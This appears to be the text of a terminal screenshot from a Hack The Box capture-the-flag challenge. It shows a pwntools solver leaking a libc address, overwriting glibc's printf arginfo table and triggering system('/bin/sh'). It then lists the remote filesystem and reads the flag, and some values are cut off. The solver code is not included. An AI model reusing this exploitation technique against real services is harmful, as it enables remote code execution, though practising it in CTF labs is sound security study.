 (pwntools)-(kali㉿kali)-[~/Downloads/pwn]
$ python solver.py REMOTE
[!] Did not find any GOT entries
[+] Opening connection to 154.57.164.81 on port 3
[+] unsorted FD: 0x7f56625aeac8; libc base: 0x7f5
[*] system: 0x7f56623f82e0
[+] printf %k arginfo table overlapped: 0x7f56625
[*] trigger: %6845231.1852400175k
[+] trigger delivered: system("/bin/sh")
Seal issued. (発券完了)
----------------------------------------
HTB{th3_l4st_run_w4s_n3v3r_l0gg3d}
__KAISO_EXPLOIT_COMPLETE__
[*] Switching to interactive mode
$ ls
bin
boot
challenge
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag.txt
HTB{th3_l4st_run_w4s_n3v3r_l0gg3d}
$